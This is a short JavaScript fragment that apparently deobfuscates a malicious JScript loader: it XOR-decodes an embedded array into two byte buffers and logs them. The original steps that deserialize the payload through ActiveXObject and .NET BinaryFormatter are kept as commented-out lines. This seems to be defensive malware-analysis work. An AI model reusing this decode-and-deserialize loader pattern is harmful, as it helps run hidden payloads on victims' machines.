 try {
var resultByte = 0;
var charArrayIndexArg_2 = 0;
var byteArray_1 = [];
var byteArray_2 = [];
for (counter = 48; counter < charArray.length; counter++) {
resultByte = charArray[counter] ^ charArray[charArrayIndexArg_2] ^ resultByte;
if (++charArrayIndexArg_2 == 48) charArrayIndexArg_2 = 0;
if (counter < 2389) byteArray_1.push(resultByte);
else byteArray_2.push(resultByte);
//if (counter < 2389) memoryStream_1[WriteByte](resultByte);
//else memoryStream_2[WriteByte](resultByte);
}
console.log(byteArray_1);
console.log(byteArray_2);
//memoryStream_1[Position] = 0;
//memoryStream_2[Position] = 0;
//var resultBinary_1 = new this[ActiveXObject](System.Runtime.Serialization.Formatters.Binary.BinaryFormatter);
//resultBinary_1[Deserialize_2](memoryStream_1);
} catch (pvjkqvjzl) {
try {
var resultBinary_2 = deserializeObject(byteArray_2);
console.log(resultBinary_2);
} catch (nonsenseVarToSatisfyCatch) {}
}